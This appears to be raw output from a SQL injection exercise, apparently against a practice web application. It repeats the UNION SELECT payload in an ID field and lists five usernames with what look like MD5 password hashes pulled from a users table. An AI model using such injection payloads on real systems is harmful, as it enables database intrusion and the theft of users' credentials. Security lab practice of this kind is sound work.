 ID: ' UNION SELECT user, password FROM users-- -
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT user, password FROM users-- -
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user, password FROM users-- -
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user, password FROM users-- -
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user, password FROM users-- -
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99